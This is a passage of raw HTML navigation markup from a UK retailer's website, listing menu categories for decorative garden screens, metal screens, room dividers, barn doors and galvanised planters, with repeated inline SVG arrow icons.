                </svg></span><span class="menu-text">All sizes</span></a></li>		<li id="menu-item-1763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1763"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/large-screens-180cmx90cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Large &#8211; 180cm x 90cm</span></a></li>		<li id="menu-item-1764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1764"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screens-180cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 180cm x 60cm</span></a></li>		<li id="menu-item-1765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1765"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/tall-trellis-screen-180cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Trellis &#8211; 180cm x 30cm</span></a></li>		<li id="menu-item-1766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1766"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-screen-120cmx60cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium &#8211; 120cm x 60cm</span></a></li>		<li id="menu-item-1767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1767"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/medium-trellis-screen-120cmx30cm/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Medium Trellis &#8211; 120cm x 30cm</span></a></li>	</ul>
</li>	<li id="menu-item-1756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1756 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop by colour</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1768" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1768"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/black-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Black Screens</span></a></li>		<li id="menu-item-1769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1769"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/grey-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Grey Screens</span></a></li>		<li id="menu-item-1770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1770"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/cream-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Ivory Screens (off white)</span></a></li>	</ul>
</li>	<li id="menu-item-1757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1757 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Bespoke Screens</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.luxuryscreens.co.uk/luxs-bespoke-services/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Custom artwork / Made to measure</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-63845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-63845 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/metal-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Metal Screens &#8211; Laser Cut</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-63847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63847 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-63846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-63846 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/aluminium-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Aluminium Screens</span></a></li>		<li id="menu-item-59990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-59990 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/metal-screens/corten-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Corten Screens</span></a></li>		<li id="menu-item-78287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78287 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/heat-pump-covers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Heat Pump Covers</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-79004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-79004 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/interiors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Interiors</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-79006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-79006 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Shop By Type</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-4825" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4825"><a href="https://www.luxuryscreens.co.uk/product-category/room-dividers/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Dividers</span></a></li>		<li id="menu-item-79005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79005 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/sliding-barn-doors/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Sliding Barn Doors</span></a></li>		<li id="menu-item-79165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79165 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/room-divider-on-wheels/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Room Divider On Wheels</span></a></li>		<li id="menu-item-79007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79007 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/decorative-garden-screens/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Fretwork Panels</span></a></li>		<li id="menu-item-60126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-60126 ast-mm-has-desc"><a href="https://www.luxuryscreens.co.uk/product-category/interiors/glowstone/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">GLOWstone</span></a></li>	</ul>
</li></ul>
</li><li id="menu-item-64088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-64088 astra-megamenu-li full-stretched-width-mega ast-mm-has-desc"><a aria-expanded="false" href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<div class="astra-full-megamenu-wrapper ast-hidden">

<ul class="astra-megamenu sub-menu astra-mega-menu-width-full-stretched ast-hidden">
	<li id="menu-item-76123" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76123 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Galvanised Planters</span><span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle"  ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></span><button class="ast-menu-toggle" aria-expanded="false"><span class="screen-reader-text">Menu Toggle</span><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
	<ul class="sub-menu">
		<li id="menu-item-76125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76125"><a href="https://www.luxuryscreens.co.uk/product-category/planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">View all</span></a></li>		<li id="menu-item-76129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76129"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/rectangle-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Rectangle Planters</span></a></li>		<li id="menu-item-76130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76130"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/tall-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Tall Planters</span></a></li>		<li id="menu-item-76128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76128"><a href="https://www.luxuryscreens.co.uk/product-category/planters/galvanised-metal-trough-planters/square-planters/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span><span class="menu-text">Square Planters</span></a></li>	</ul>
</li>	<li id="menu-item-76124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76124 menu-item-heading"><span href="javascript:void(0)" class="ast-disable-link menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
